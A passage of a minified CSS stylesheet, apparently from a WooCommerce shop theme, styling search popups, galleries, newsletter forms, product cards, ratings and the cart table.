.cta-title{font-size:22px}}.popup-search-box{position:fixed;top:0;left:50%;background-color:rgba(0,0,0,.95);height:0;width:0;overflow:hidden;z-index:99999;opacity:0;visibility:hidden;border-radius:50%;transform:translateX(-50%);transition:all ease 0.4s}.popup-search-box button.searchClose{width:60px;height:60px;line-height:60px;position:absolute;top:40px;right:40px;border:none;background-color:var(--theme-color);color:var(--white-color);font-size:30px;border-radius:50%;transition:all ease 0.4s}.popup-search-box button.searchClose i{line-height:inherit}.popup-search-box button.searchClose:hover{color:var(--white-color);background-color:var(--theme-color)}.popup-search-box form{position:absolute;top:50%;left:50%;display:inline-block;padding-bottom:40px;cursor:auto;width:100%;max-width:700px;transform:translate(-50%,-50%) scale(0);transition:transform ease 0.4s}@media (max-width:1199px){.popup-search-box form{max-width:600px}}.popup-search-box form input{font-size:14px;height:70px;width:100%;border:2px solid var(--theme-color);background-color:transparent;padding-left:30px;color:#fff;border-radius:50px}.popup-search-box form input::-moz-placeholder{color:#fff}.popup-search-box form input::-webkit-input-placeholder{color:#fff}.popup-search-box form input:-ms-input-placeholder{color:#fff}.popup-search-box form input::placeholder{color:#fff}.popup-search-box form button{position:absolute;top:0;background-color:transparent;border:none;color:#fff;font-size:20px;right:13px;color:var(--white-color);cursor:pointer;width:70px;height:70px;transition:all ease 0.4s;transform:scale(1.001)}.popup-search-box form button:hover{transform:scale(1.1)}.popup-search-box.show{opacity:1;visibility:visible;width:100.1%;height:100%;transition:all ease 0.4s;border-radius:0}.popup-search-box.show form{transition-delay:0.5s;transform:translate(-50%,-50%) scale(1)}.gallery-style1,.gallery-style1 .gallery-img{margin:0 0 25px 0}.gallery-style1 .gallery-title{font-weight:600;margin:0 0 5px 0}.gallery-style1 .gallery-category a{color:#888;font-size:14px;font-weight:500;text-transform:uppercase;display:inline-block}.gallery-style1 .gallery-category a:not(:last-child):after{content:",";margin-right:3px}.gallery-style1 .gallery-category a:hover{color:var(--theme-color)}.gallery-style3 .gallery-img,.gallery-style2 .gallery-img{position:relative;overflow:hidden}.gallery-style3 .gallery-img img,.gallery-style2 .gallery-img img{width:100%;transform:scale(1);transition:all ease 0.4s}.gallery-style3 .gallery-overlay,.gallery-style2 .gallery-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.gallery-style3:hover .gallery-overlay,.gallery-style2:hover .gallery-overlay{opacity:.8;visibility:visible}.gallery-style3:hover .gallery-img img,.gallery-style2:hover .gallery-img img{transform:scale(1.1)}.gallery-style2 .gallery-icon{color:var(--white-color);font-size:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.gallery-style2 .gallery-icon:hover{color:var(--title-color)}.gallery-style2 .gallery-icon{opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style2:hover .gallery-icon{opacity:1;visibility:visible}.gallery-style3{position:relative;margin-bottom:24px}.gallery-style3 .gallery-bottom{position:absolute;left:0;bottom:0;right:0;z-index:3;display:flex;align-items:center;padding:0 20px 22px 30px}.gallery-style3 .gallery-title{color:var(--white-color);font-weight:600;margin:0 0 6px 0}.gallery-style3 .gallery-title a{color:inherit}.gallery-style3 .gallery-title a:hover{color:var(--title-color)}.gallery-style3 .gallery-category{font-weight:500;font-size:14px;color:var(--white-color)}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow,.gallery-style3 .gallery-category,.gallery-style3 .gallery-title{transform:translateY(-20px);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow{transform:translateX(-30px)}.gallery-style3 .icon-btn:hover,.gallery-style3 .hero-layout4 .slick-arrow:hover,.hero-layout4 .gallery-style3 .slick-arrow:hover{background-color:var(--title-color)}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow,.gallery-style3:hover .gallery-category,.gallery-style3:hover .gallery-title{transform:translateY(0);opacity:1;visibility:visible;transition-delay:0.1s}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow{transform:translateX(0)}.gallery-style3:hover .gallery-title{transition-delay:0.2s}.gallery-style4{position:relative}.gallery-style4 .gallery-img{overflow:hidden}.gallery-style4 .gallery-img img{transform:scale(1);width:100%;transition:all ease 0.4s}.gallery-style4 .gallery-title{font-size:20px;font-weight:700;text-transform:uppercase;color:var(--white-color);margin:0 0 4px 0}.gallery-style4 .gallery-title a:hover{color:var(--title-color)}.gallery-style4 .gallery-degi{font-size:15px;font-weight:500;text-transform:uppercase;margin:0;line-height:1;color:var(--white-color);display:block}.gallery-style4 .gallery-title,.gallery-style4 .gallery-degi{opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(50px)}.gallery-style4 .gallery-content{position:absolute;left:0;bottom:0;right:0;background-color:rgba(14,90,242,.95);padding:28px 60px 32px 30px;overflow:hidden;transition:all ease 0.4s;opacity:0;visibility:hidden}.gallery-style4 .gallery-btn{position:absolute;right:16px;right:-45px;top:52%;transform:translateY(-50%);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style4:hover .gallery-title,.gallery-style4:hover .gallery-degi{opacity:1;visibility:visible;transition:all ease 0.4s;transform:translateY(0);transition-delay:0.1s}.gallery-style4:hover .gallery-degi{transition-delay:0.2s}.gallery-style4:hover .gallery-btn{right:16px;opacity:1;visibility:visible}.gallery-style4:hover .gallery-img img{transform:scale(1.07)}.gallery-style4:hover .gallery-content{opacity:1;visibility:visible}.gallery-menu1{background-color:var(--smoke-color);position:relative;width:max-content;margin:0 auto 60px auto;max-width:100%;border-radius:9999px;text-align:center}.gallery-menu1 button{border:none;background-color:transparent;font-size:18px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:31px 51px;border-radius:9999px}.gallery-menu1 button:before{content:"";position:absolute;top:50%;left:0;width:1px;height:24px;margin-top:-12px;background-color:#929292;transition:all ease 0.4s}.gallery-menu1 button:hover{color:var(--theme-color)}.gallery-menu1 button.active::before,.gallery-menu1 button.active+button::before,.gallery-menu1 button:first-child::before{opacity:0;visibility:hidden}.gallery-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}@media (min-width:1500px){.gallery-zigzag .slick-slide:nth-child(even){margin-top:80px}}.gallery-details-degi{font-size:18px;line-height:1;color:var(--theme-color);text-transform:uppercase;margin:0 0 47px 0}.gallery-details-title{margin:68px 0 4px 0}.gallery-box{background-color:var(--white-color);border:1px solid rgb(228,228,228);margin:-65px auto 60px auto;max-width:410px;padding:48px 50px 20px 50px;box-shadow:10px 17.321px 60px 0 rgba(0,35,160,.06)}.gallery-box__item{padding:0 0 0 10px}.gallery-box__item:not(:last-child){border-bottom:1px solid #dedede;margin:0 0 28px 0}.gallery-box__label{font-size:16px;font-weight:600;color:#74787c;line-height:1;margin-bottom:4px;display:block}.gallery-box__title{font-size:24px;font-weight:600;color:var(--theme-color)}.gallery-quote{text-align:center;padding:80px 40px 70px 40px;margin:50px 0 50px 0}.gallery-quote p{color:var(--white-color);font-size:24px;line-height:38px;margin:27px auto 0 auto;max-width:980px}@media (max-width:1199px){.gallery-style3{--btn-size:40px}.gallery-style3 .gallery-title{font-size:20px;margin-bottom:3px}.gallery-style3 .gallery-category{font-size:14px}.gallery-style3 .gallery-bottom{padding:0 15px 15px 20px}.gallery-box{padding:29px 30px 5px 30px}.gallery-menu1 button{font-size:16px;padding:20px 30px}.gallery-quote{padding:55px 30px 50px 30px;margin:50px 0 50px 0}.gallery-quote p{font-size:22px;line-height:34px}}@media (max-width:991px){.gallery-menu1{background-color:transparent;margin-bottom:25px}.gallery-menu1:before{display:none}.gallery-menu1 button{background-color:var(--smoke-color);margin:0 3px 10px 3px}.gallery-menu1 button::before{display:none}.gallery-details-title{margin:0 0 4px 0}.gallery-box{padding:35px 20px 8px 20px;margin:30px auto 38px auto;max-width:100%}}@media (max-width:767px){.gallery-quote p{font-size:16px;line-height:26px}.gallery-box__title{font-size:20px}.gallery-box__label{font-size:14px;margin-bottom:6px}.gallery-style4 .gallery-content{padding:20px 50px 24px 20px}.gallery-style4 .gallery-btn{right:16px;max-width:40px}}@media (max-width:575px){.gallery-menu1 button{font-size:12px;padding:15px 24px}}.newsletter-style1 .newsletter-icon{width:190px;height:190px;display:flex;align-items:center;justify-content:center;margin:-40px auto 12px auto;background-color:#001a71;color:var(--white-color);font-size:60px;border-radius:37% 37% 37% 37%/37% 37% 37% 37%;transform:rotate(45deg)}.newsletter-style1 .newsletter-icon i{transform:rotate(-45deg)}.newsletter-style1 .newsletter-title{color:var(--white-color);margin:0 0 5px 0}@media (min-width:1399px){.newsletter-style1 .newsletter-title{font-size:48px}}.newsletter-style1 .newsletter-text{color:var(--white-color);font-size:18px;margin:0 0 36px 0}.newsletter-style1 .form-group{margin:0}.newsletter-style1 input{border:2px solid var(--white-color);background-color:transparent;color:var(--white-color);height:86px;padding:0 50px 0 40px;border-radius:9999px;font-size:18px}.newsletter-style1 input::-moz-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::-webkit-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input:-ms-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::placeholder{color:var(--white-color);padding:0}.newsletter-style1 .vs-btn{width:190px;height:60px;padding:0;position:absolute;right:15px;top:13px;text-transform:uppercase;border-radius:9999px}.newsletter-style1+.alert{margin-bottom:0;border-radius:9999px;padding:11px 31px}@media (max-width:767px){.newsletter-style1+.alert{padding:10px 20px}}.newsletter-bg1{position:absolute;right:0;bottom:0;width:100%;max-width:1650px;height:434px}.newsletter-style2 .form-group{display:flex;margin:0}.newsletter-style2 .vs-btn:hover{color:var(--theme-color)}.newsletter-style2 .vs-btn::after,.newsletter-style2 .vs-btn::before{background-color:var(--white-color)}.newsletter-style2 .form-control{flex:1;height:80px;color:var(--title-color);font-size:16px;color:#070707;border:none;padding:0 40px 0 40px;border-radius:9999px;margin-right:15px}.newsletter-style2 .form-control::-moz-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::-webkit-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control:-ms-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::placeholder{color:var(--title-color)}.newsletter-inner1{padding:100px 0 0 43px}.newsletter-inner1 .form_title{color:var(--white-color);font-size:48px;margin:-.07em 0 11px 0;line-height:1}.newsletter-inner1 .form_text{color:var(--white-color);margin:0 0 32px 0;font-size:18px}@media (min-width:1921px){.newsletter-bg1{max-width:90%}}@media (max-width:1199px){.newsletter-inner1{padding:100px 0 60px 0}.newsletter-inner1 .form-group{display:block}.newsletter-inner1 .form-group input{height:67px;margin-bottom:15px}.newsletter-bg1{height:calc(100% - 40px)}}@media (max-width:991px){.newsletter-inner1{padding:40px 0 60px 0}}@media (max-width:767px){.newsletter-style1 input{height:50px}.newsletter-style1 .vs-btn{position:relative;top:0;right:0;margin:20px 0 0 0}.newsletter-style1 .newsletter-title{font-size:26px}.newsletter-style1 .newsletter-text{font-size:16px;margin:0 0 30px 0}.newsletter-style1 .newsletter-icon{width:140px;height:140px;font-size:50px}}.woocommerce-message,.woocommerce-info{position:relative;border:1px solid var(--border-color);padding:11px 20px;background-color:var(--smoke-color);color:var(--title-color);font-size:14px;font-weight:700;margin-bottom:30px;border-radius:0}.woocommerce-message a,.woocommerce-info a{color:inherit;text-decoration:underline}.woocommerce-message a:hover,.woocommerce-info a:hover{text-decoration:underline}.woocommerce-message:before,.woocommerce-info:before{content:"\f06a";font-family:var(--icon-font);font-weight:900;margin-right:10px}.stock-product{margin:0 0 22px 0}.stock-product .stock-title{margin-right:10px;color:var(--title-color)}.stock-product i{margin-right:5px}.woocommerce-notices-wrapper .woocommerce-message{background-color:var(--light-color);color:var(--white-color);border-color:transparent}.woocommerce-notices-wrapper .woocommerce-message:before{content:"\f14a";font-weight:300}.woocommerce-form-login-toggle .woocommerce-info{background-color:var(--smoke-color)}.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);margin-bottom:30px}@media (max-width:575px){.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}}.woocommerce-form-register .form-group,.woocommerce-form-coupon .form-group,.woocommerce-form-login .form-group{margin-bottom:20px}.woocommerce-form-register .form-group:last-child,.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-form-register p:last-child,.woocommerce-form-coupon p:last-child,.woocommerce-form-login p:last-child{margin-bottom:0}.woocommerce-error{background-color:var(--error-color);color:#fff;list-style:none;padding:10px 26px;margin:0 0 30px 0;border-radius:5px;font-weight:700;font-size:14px}nav.woocommerce-MyAccount-navigation li{border:1px solid var(--border-color);margin:0;border-top:none}nav.woocommerce-MyAccount-navigation li:first-child{border-top:1px solid var(--border-color)}nav.woocommerce-MyAccount-navigation li a{color:var(--title-color);font-weight:700;padding:7px 17px;display:block}nav.woocommerce-MyAccount-navigation li.is-active a,nav.woocommerce-MyAccount-navigation li a:hover{color:var(--white-color);background-color:var(--theme-color)}.woocommerce-MyAccount-content h3{margin-top:-.3em}.woocommerce-MyAccount-content .btn{background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;font-weight:700}.woocommerce-MyAccount-content .btn:hover{background-color:var(--title-color);color:var(--white-color)}table.variations,.woocommerce-grouped-product-list-item{border-collapse:separate;border-spacing:0 15px;margin-bottom:5px;align-items:center;border:none}table.variations td,.woocommerce-grouped-product-list-item td{border:none;vertical-align:middle;padding:0 5px}table.variations td:first-child,.woocommerce-grouped-product-list-item td:first-child{padding:0}table.variations label,.woocommerce-grouped-product-list-item label{margin:0;font-size:14px;text-transform:capitalize}table.variations label a,.woocommerce-grouped-product-list-item label a{color:var(--title-color)}table.variations label a:hover,.woocommerce-grouped-product-list-item label a:hover{color:var(--theme-color)}.woocommerce-product-attributes th,.woocommerce-product-attributes td{border:1px solid var(--border-color)}.woocommerce-product-attributes th p:last-child,.woocommerce-product-attributes td p:last-child{margin-bottom:0}.woocommerce-grouped-product-list.group_table{border-collapse:collapse;margin-top:25px;margin-bottom:15px;border:none}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:16px;color:var(--theme-color);position:relative;top:2px;font-weight:500}.woocommerce-grouped-product-list.group_table del .woocommerce-Price-amount{margin-left:5px;color:var(--body-color);font-size:.8em;opacity:.7}.woocommerce-grouped-product-list.group_table .quantity{width:max-content}.woocommerce-grouped-product-list.group_table .quantity label{margin:0 0 0 10px;font-weight:500;font-family:var(--title-font);font-size:20px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:110px}.woocommerce-grouped-product-list.group_table .qty-input{border-color:#e3e6e9}.woocommerce-grouped-product-list.group_table tr{margin-bottom:20px}.woocommerce-grouped-product-list.group_table tr:last-child{border-bottom:none}.woocommerce-grouped-product-list.group_table td{padding:0 0;margin:0}.woocommerce-grouped-product-list.group_table label{margin-right:0}table.variations{width:max-content;position:relative}table.variations th{border:none;text-align:left;padding:0 15px 0 0}table.variations td{padding:0}table.variations td.label{padding-right:10px;width:max-content}table.variations select{width:max-content;font-weight:400;line-height:1.5;vertical-align:middle;margin:0;padding-right:54px;padding-left:20px;height:50px;background-position:right 20px center}table.variations .reset_variations{margin-left:16px;display:inline-block;position:absolute;left:100%;bottom:25px;color:var(--title-color);text-transform:uppercase}.woocommerce-variation.single_variation{margin-bottom:30px}.woocommerce-variation.single_variation .price{color:var(--title-color);font-weight:700;font-size:26px}.wooscp-table-items td.woocommerce-product-attributes-item__value{padding-left:15px!important}.wooscp-table-items a.added_to_cart.wc-forward{margin-left:15px;text-decoration:underline}.woosq-product>.product .thumbnails{border:1px solid var(--border-color)}.woosq-product>.product .thumbnails,.woosq-product>.product .summary{background-color:var(--white-color)}#woosq-popup .product_meta{margin-top:20px;font-size:16px}#woosq-popup .product_meta>span{color:var(--title-color)}#woosq-popup .product_meta>span>a{color:var(--body-color);font-weight:400}#woosq-popup .product_meta>span>a:hover{color:var(--theme-color)}#woosq-popup .mfp-close{top:10px;right:10px}#woosq-popup .product_title{font-size:30px;margin-bottom:10px}#woosq-popup .star-rating{width:75px;font-size:11px;margin-right:8px;display:inline-block;top:2px}#woosq-popup .woocommerce-product-rating{margin:0 0 10px 0}#woosq-popup .woocommerce-product-rating .woocommerce-review-link{color:var(--body-color)}#woosq-popup .price{font-size:22px;font-weight:500;margin-bottom:10px}#woosq-popup .price del{color:var(--body-color)}#woosq-popup .single-product .product .actions{align-items:center;display:flex;gap:20px;flex-wrap:wrap}#woosq-popup .single-product .product .actions .vs-btn{padding:17px 30px}#woosq-popup .single-product .product .actions>div{height:auto;overflow:visible;width:max-content;line-height:1}#woosq-popup .single-product .product .actions>div .quantity.style2.woocommerce-grouped-product-list-item__quantity{width:max-content}.login-tab{margin-bottom:30px;justify-content:center;border-bottom-color:var(--border-color)}.login-tab button.nav-link{background-color:var(--title-color);color:var(--title-color);padding:11px 39px;font-size:18px;font-weight:500;border-radius:15px ​15px 0}.login-tab button.nav-link.active{background-color:var(--title-color);color:var(--white-color);border-color:var(--border-color)}.wcboost-variation-swatches__wrapper{margin:0;padding:0;list-style:none;line-height:1}.wcboost-variation-swatches__item{display:inline-block;margin-right:3px}.wcboost-variation-swatches__item:last-child{margin-right:0}.wcboost-variation-swatches__name{width:var(--swatches-size,22px);height:var(--swatches-size,22px);line-height:var(--swatches-size,22px);font-size:0;display:inline-block;border-radius:50%}.woocommerce-noreviews{font-size:18px;color:var(--title-color);margin:0;font-weight:500;background-color:var(--smoke-color);padding:10px 20px}.star-rating{overflow:hidden;position:relative;width:90px;height:1.2em;line-height:1.2em;display:block;font-family:var(--icon-font);font-weight:700;font-size:14px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:var(--theme-color);float:left;top:0;left:0;position:absolute;letter-spacing:3px;font-weight:400}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:var(--theme-color);letter-spacing:3px;font-weight:700}.quantity{position:relative}.quantity input{padding:0 26px 0 26px;font-size:20px;color:var(--title-color);border:3px solid var(--border-color)}.quantity .qty-btn{position:absolute;right:5px;top:0;border:none;background-color:transparent;padding:0;line-height:1;width:33px;height:33px;color:var(--title-color)}.quantity .qty-btn:hover{color:var(--theme-color)}.quantity .quantity-minus{top:auto;bottom:0}.rating-select{margin-top:-.4em}.rating-select label{margin:0 10px 0 0;display:inline-block}.rating-select p.stars{margin-bottom:0;line-height:1;display:inline-block}.rating-select p.stars a{position:relative;height:14px;width:18px;text-indent:-999em;display:inline-block;text-decoration:none}.rating-select p.stars a::before{display:block;position:absolute;top:0;left:0;width:18px;height:14px;line-height:1;font-family:var(--icon-font);content:"\f005";font-weight:400;text-indent:0;color:var(--theme-color)}.rating-select p.stars a:hover~a::before{content:"\f005";font-weight:400}.rating-select p.stars:hover a::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active~a::before{content:"\f005";font-weight:400}.rating-select p.stars.selected a:not(.active)::before{content:"\f005";font-weight:700}.cart-notification{position:fixed;bottom:50px;left:50px;z-index:999;background-color:#fff;transition:all ease 0.4s;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.cart-notification .notification-content{display:flex;align-items:center;padding:20px 20px}.cart-notification h6{margin:0 0 5px 0}.cart-notification p{margin:0 0 -.2em 0;font-size:14px}.cart-notification img{background-color:#f6f6f6;border:1px solid #f6f6f6;margin:0 20px 0 0}@media (max-width:767px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:5px 10px}.woocommerce-message a,.woocommerce-info a{font-size:11px}.woocommerce-message:before,.woocommerce-info:before{margin-right:5px}.woocommerce-grouped-product-list.group_table .quantity label{font-size:16px;margin:0}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:12px}.cart-notification{left:20px;bottom:20px}.cart-notification .notification-content{display:block}.cart-notification img{margin-bottom:15px;width:100%}}@media (max-width:767px){#woosq-popup .single-product .product .summary .summary-content{padding:30px 15px}#woosq-popup .single-product .product .summary .summary-content table.variations select{max-width:160px}.woocommerce-grouped-product-list.group_table .quantity{gap:0 10px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:90px}}.product-tag1{position:absolute;left:20px;top:20px;background-color:var(--theme-color);color:var(--white-color);font-weight:500;display:inline-block;padding:5px 10px;line-height:1;z-index:2;font-size:14px;font-family:var(--title-font)}.product-style1{display:flex;flex-direction:row-reverse;background-color:var(--smoke-color);border:3px solid transparent;padding:7px;transition:all ease 0.4s;margin-bottom:30px}.product-style1 .product-img{background-color:var(--white-color);max-width:165px}.product-style1 .product-category{margin-bottom:3px}.product-style1 .product-category a{color:var(--body-color);text-transform:uppercase;font-weight:500;font-size:12px;text-decoration:underline;transition:all ease 0.4s}.product-style1 .product-category a:not(:last-child):after{content:",";margin-right:5px}.product-style1 .product-content{flex:1;align-self:center;padding:0 0 0 30px}.product-style1 .product-name{font-size:20px;margin-bottom:7px}.product-style1 .product-name a{color:var(--white-color)}.product-style1 .product-price{font-size:16px;font-weight:500;color:var(--theme-color);display:block;margin:5px 0 12px 0;line-height:1;transition:all ease 0.4s}.product-style1 .product-price del{margin-left:5px;color:var(--body-color);font-size:.7em;opacity:.7;transition:all ease 0.4s;position:relative;top:-1px}.product-style1 .star-rating{width:86px;font-size:12px}.slick-current .product-style1,.product-style1:hover{background-color:#0f0c2b;border-color:transparent}.slick-current .product-style1 .product-category a,.product-style1:hover .product-category a{color:#c1c1c1}.product-style1:hover{border-color:var(--theme-color)}.product-wrap1{margin-bottom:-142px}@media (min-width:991px){.product-scale-wrap .slick-slide{position:relative;z-index:1}.product-scale-wrap .vs-product{margin:50px 0}.product-scale-wrap .slick-center{z-index:2}.product-scale-wrap .slick-center .vs-product{transform:scale(1.5)}}.product-style2{border:3px solid #f2f7ff;background-color:var(--white-color);transition:all ease 0.4s;margin-bottom:30px}.product-style2 .product-name{font-size:20px;margin-bottom:2px}.product-style2 .product-category{margin-bottom:10px;font-size:14px;text-transform:uppercase;transition:all ease 0.4s}.product-style2 .product-category a{color:var(--body-color)}.product-style2 .product-price{font-size:18px;font-weight:500;color:var(--theme-color);display:block;line-height:1;transition:all ease 0.4s}.product-style2 .product-price del{margin-left:5px;color:var(--body-color);font-size:14px;font-weight:500;transition:all ease 0.4s;position:relative;top:-1px}.product-style2 .product-img{background-color:#f2f7ff;position:relative}.product-style2 .product-img img{width:100%}.product-style2 .actions{position:absolute;left:0;right:0;text-align:center;bottom:50%;transform:translateY(0);opacity:0;visibility:hidden;transition:all ease 0.4s}.product-style2 .vs-btn{padding:15px 17.5px;font-size:14px;text-transform:capitalize}.product-style2 .vs-btn i{font-size:12px;margin-left:0;margin-right:7px}.product-style2 .product-content{padding:15px 35px 25px 35px;text-align:center}.product-style2:hover{background-color:var(--theme-color);border-color:transparent}.product-style2:hover .actions{transform:translateY(50%);opacity:1;visibility:visible}.product-style2:hover .product-category a,.product-style2:hover .price del{color:#c7c7c7}.product-style2:hover .product-price,.product-style2:hover .product-name a{color:var(--white-color)}.product-style2:hover .product-category a:hover,.product-style2:hover .product-name a:hover{color:var(--title-color)}.product-big-img{border:3px solid #f2f7ff;margin-bottom:30px}.product-big-img img{background-color:#f2f7ff}.product-img-slide .slick-dots{position:absolute;left:0;right:0;bottom:30px;margin:0;z-index:2}.product-img-slide .slick-dots li{margin:0 5px}.product-img-slide .slick-dots button{width:10px;height:10px;border-radius:50%;background-color:var(--title-color)}.product-img-slide .slick-dots button:before{display:none}.product-img-slide .slick-dots button:hover,.product-img-slide .slick-dots li.slick-active button{background-color:var(--theme-color)}.product-rating{display:flex;align-items:center;color:var(--title-color);font-weight:500;line-height:1;margin-bottom:8px}.product-rating .star-rating{margin-right:7px}.product_meta{font-weight:400;font-size:18px;text-transform:capitalize;color:var(--body-color)}.product_meta>span{display:block;margin-bottom:5px}.product_meta>span:last-child{margin-bottom:0}.product_meta>span a{color:inherit}.product_meta>span a:hover{color:var(--theme-color)}.product_meta>span>a,.product_meta>span>span{position:relative;margin-right:3px;font-weight:500;color:var(--title-color)}.product_meta>span>a:not(:last-child):after,.product_meta>span>span:not(:last-child):after{content:","}.product_meta>span>a:first-child,.product_meta>span>span:first-child{margin-left:5px}.product_meta>span>a:last-child,.product_meta>span>span:last-child{margin-right:0}.product-about{margin-bottom:30px}.product-about .product-title{margin-bottom:7px}@media (min-width:1399px){.product-about .product-title{font-size:48px}}.product-about .text{font-size:18px}.product-about .price{font-size:40px;font-weight:700;line-height:1;color:var(--theme-color);margin-top:22px;margin-bottom:16px}.product-about .price del{margin-left:15px;color:var(--body-color);font-weight:500;font-size:24px}.product-about .text2{font-size:16px;text-transform:uppercase;letter-spacing:.12em;margin-bottom:33px}.product-about .screen-reader-text{display:none}.product-about .actions{display:flex;flex-wrap:wrap;gap:0 15px;margin-bottom:33px}.product-about .actions .vs-btn{height:50px;line-height:50px;padding-top:0;padding-bottom:0;border-radius:0}.product-about .quantity{width:100%;margin-bottom:20px}.product-about .quantity>span.label{display:none}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt::before{font-size:23px;margin-top:-13px;margin-left:-12px}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt,.product-about .woosq-btn{display:inline-block;width:50px;height:50px;line-height:45px;font-size:16px;background-color:transparent;color:var(--title-color);border:2px solid var(--border-color);text-align:center;padding:0;transition:all ease 0.4s}.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.no-txt:hover,.product-about .woosq-btn:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.product-description{margin-top:48px}.product-description>.description{margin-bottom:50px}.product-description>.description:last-child{margin-bottom:30px}.related-products-title,.product-description .sec-subtitle3{font-size:28px;padding:0 0 12px 0;margin:-.1em 0 33px 0;letter-spacing:0;color:var(--title-color);position:relative;font-weight:600;text-transform:uppercase;font-family:var(--title-font)}.related-products-title:before,.product-description .sec-subtitle3:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.related-products-wrap{margin-top:46px}.product-table{margin-bottom:53px}.product-table th{background-color:var(--smoke-color);border-color:var(--smoke-color);border-bottom-color:var(--border-color);border-top-color:var(--border-color);width:15%;padding:15px 25px}.product-table td{padding:15px 25px}.vs-product{position:relative}.vs-product .added_to_cart{position:relative;display:inline-block;border:none;text-transform:capitalize;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);padding:14.5px 24px;font-size:14px;font-weight:500;line-height:1;z-index:1;border-radius:5px}.vs-product .added_to_cart:before{content:"\f07a";position:relative;font-family:var(--icon-font);margin-right:7px;font-weight:700;font-size:12px}.vs-product .added_to_cart:hover{background-color:var(--title-color);color:var(--white-color)}.vs-product .added_to_cart:hover:after{background-color:var(--white-color)}.vs-product .vs-btn.added{display:none}.vs-product .vs-btn .fa-shopping-cart{vertical-align:top}@media (max-width:1399px){.product-scale-wrap .product-style1{margin:30px 0 30px 0}.product-style1 .product-img{max-width:130px}.product-style1 .product-content{padding:0 0 0 20px}.product-style1 .product-name{font-size:18px}.product-style1 .product-price{font-size:18px}.product-style1 .product-price del{font-size:12px}.product-wrap1{margin-bottom:0;padding-bottom:calc(var(--section-space) - 30px)}.product-style2 .product-content{padding:15px 25px 25px 25px}}@media (max-width:1199px){.product-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}.product-about .actions{margin-bottom:23px}.product-about .product-title{margin-bottom:7px;font-size:30px}.product-about .price{font-size:30px;margin-top:10px}.product-about .price del{font-size:18px}}@media (max-width:991px){.product-scale-wrap .product-style1{margin:0 0 30px 0}.related-products-title,.product-description .sec-subtitle3{font-size:24px}.product-style1 .product-content{padding:0 0 0 10px}.product-description{margin-top:28px}.product-description>.description{margin-bottom:40px}.related-products-wrap{margin-top:16px}}@media (max-width:767px){.product-table th{width:10%;padding:6px 15px}.product-table td{padding:10px 15px}table.variations select{max-width:170px}.product-about .product-title{font-size:26px}.product-about .text{font-size:16px}.product-about .text2{font-size:14px;letter-spacing:0;margin-bottom:33px}.product-about .actions .vs-btn{width:100%;margin-bottom:15px}.product-about .price{font-size:24px}.product-about .price del{font-size:16px;margin-left:8px}.product-style1 .product-img{max-width:100px}.product-style1 .product-name{font-size:16px}.product-style1 .product-price{font-size:14px}}.woocommerce-cart-form{text-align:center}.cart_table{border:1px solid var(--border-color);margin-bottom:45px}.cart_table thead{background-color:var(--theme-color)}.cart_table thead th{border:none!important;color:var(--white-color);font-size:18px}.cart_table td:before,.cart_table th{font-family:var(--title-font);color:var(--title-color);font-weight:600;border:none;padding:27px 15px}.cart_table td:before{content:attr(data-title);position:absolute;left:15px;top:50%;vertical-align:top;padding:0;transform:translateY(-50%);display:none}.cart_table td{border:none;border-bottom:1px solid var(--border-color);color:var(--body-color);padding:20px 10px;position:relative;vertical-align:middle;line-height:1}.cart_table .cart-productname{font-weight:400;font-family:var(--body-font);color:var(--body-color)}.cart_table .cart-productimage{display:inline-block;border:2px solid var(--border-color);overflow:hidden}.cart_table .cart-productimage img{transform:scale(1);transition:all ease 0.4s}.cart_table .cart-productimage:hover img{transform:scale(1.1)}.cart_table .amount{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table 